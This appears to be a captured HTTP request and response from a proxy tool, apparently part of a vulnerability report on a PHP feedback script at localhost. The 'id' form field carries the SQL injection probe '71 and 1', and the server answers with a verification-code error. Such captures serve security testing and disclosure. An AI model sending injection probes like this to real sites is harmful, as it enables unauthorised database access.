 Request
Raw Params Headers Hex
POST /feedback/index.php?action=add&lang=en HTTP/1.1
Host: localhost
Content-Length: 1636
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Connection: close
------WebKitFormBoundaryBtzpMqlxuzmABA4C
Content-Disposition: form-data; name="lang"
en
------WebKitFormBoundaryBtzpMqlxuzmABA4C
Content-Disposition: form-data; name="para1"
456
------WebKitFormBoundaryBtzpMqlxuzmABA4C
Content-Disposition: form-data; name="code"
K2GM
------WebKitFormBoundaryBtzpMqlxuzmABA4C
Content-Disposition: form-data; name="id"
71 and 1
------WebKitFormBoundaryBtzpMqlxuzmABA4C--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 07 Nov 2018 04:22:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=f524d619677d2e4ef56b77d6e7c9c3b2; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 98
<script type='text/javascript'>alert('Verification code error!');
window.history.back(); </script>